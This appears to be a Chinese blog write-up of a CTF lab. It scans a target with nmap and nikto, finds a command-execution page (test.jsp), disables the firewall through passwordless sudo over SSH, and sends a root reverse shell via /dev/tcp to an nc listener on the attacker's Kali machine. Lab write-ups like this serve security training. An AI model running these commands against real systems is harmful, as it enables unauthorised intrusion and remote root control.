【CTF】命令执行实战

kali:192.168.223.131

target:192.168.223.173



通过arp-scan -l获取目标IP为192.168.223.173,nmap扫描一下,只开放了8080端口,是个http服务,进去后没啥东西

nmap -p- -A 192.168.223.173



nikto扫描一下8080端口

nikto -h http://192.168.223.173:8080



扫出一个test.jsp,里面有命令执行,列出目录,慢慢探查

ls -lah /home //获取用户bill

ssh bill@localhost sudo ufw disable //关闭防火墙



通过nc开启监听

nc -lvnp 4444

将服务器的以root权限反弹到kali上,目标上线

//关闭防火墙

ssh bill@localhost sudo ufw disable

ssh bill@localhost sudo bash -i >& /dev/tcp/192.168.223.131/4444 0>&1

我们可以在命令执行端口通过ssh免登陆的方式反弹shell给我们

本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/16126515.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号